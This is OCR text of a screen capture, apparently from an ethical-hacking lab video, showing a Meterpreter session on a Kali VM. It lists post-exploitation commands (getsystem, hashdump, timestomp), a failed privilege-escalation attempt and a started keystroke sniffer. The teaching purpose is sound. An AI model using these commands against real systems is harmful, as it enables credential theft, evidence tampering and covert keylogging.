 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 04:33
root@kali: ~
File Edit View Search Terminal Help
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
Untitled - Notepad
File Edit Format View Help
Hello World